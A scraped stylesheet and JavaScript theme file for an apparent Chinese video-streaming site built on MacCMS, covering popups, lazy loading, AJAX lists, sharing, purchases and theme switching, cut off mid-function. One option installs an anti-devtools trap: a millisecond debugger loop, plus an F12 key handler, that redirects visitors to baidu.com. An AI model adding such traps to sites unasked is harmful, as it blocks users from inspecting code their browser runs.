.animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and (max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/template/dsn2/static/js/script.js?version=8151
body_size: 30587
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
